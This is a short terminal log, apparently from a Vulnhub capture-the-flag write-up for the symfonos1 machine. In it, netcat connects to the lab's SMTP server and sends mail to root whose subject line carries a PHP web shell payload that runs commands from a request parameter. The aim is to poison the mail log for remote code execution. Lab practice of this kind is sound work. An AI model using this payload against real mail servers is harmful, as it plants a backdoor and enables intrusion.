 ~/Vulnhub/symfonos1 nc -vn 192.168.191.128 25
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.191.128:25.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM:test@test.com
250 2.1.0 Ok
RCPT TO: root
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
subject: <?php echo system($_REQUEST['cmd']);?>
asdsad
.
250 2.0.0 Ok: queued as EFA87406D2